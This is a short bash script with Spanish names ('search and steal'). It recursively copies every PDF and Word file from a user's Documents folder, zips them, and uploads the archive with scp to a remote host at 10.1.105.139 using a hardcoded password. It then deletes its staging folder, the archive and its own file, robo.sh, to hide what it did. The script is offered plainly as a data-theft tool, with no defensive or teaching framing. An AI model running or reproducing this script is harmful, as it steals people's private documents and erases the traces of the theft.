 #!bin/bash
buscar_y_robar(){
    shopt -s nullglob dotglob
    for pathname in "$1"/*;do
        if [ -d "$pathname" ]; then
            printf '====ENTRANDO A %s===\n\n' "$pathname"
            buscar_y_robar "$pathname"
        else
            case "$pathname" in
                *.pdf)
                    printf '==>PROCEDO A LA ROBASION DE %s\n' "$pathname"
                    cp "$pathname" ~/robasion
                ;;
                *.doc|*.docx)
                    printf '==>PROCEDO A LA ROBACION DE %s\n' "$pathname"
                    cp "$pathname" ~/robasion
                ;;
                *)
                ;;
            esac
        fi
    done
}
mkdir ~/robasion
DOC=~/Documents
buscar_y_robar "$DOC"
zip -r ~/robo.zip ~/robasion
sshpass -p 'passwd' scp ~/robo.zip user@10.1.105.139:~/target
rm -r ~/robasion
rm ~/robo.zip
rm ~/robo.sh
exit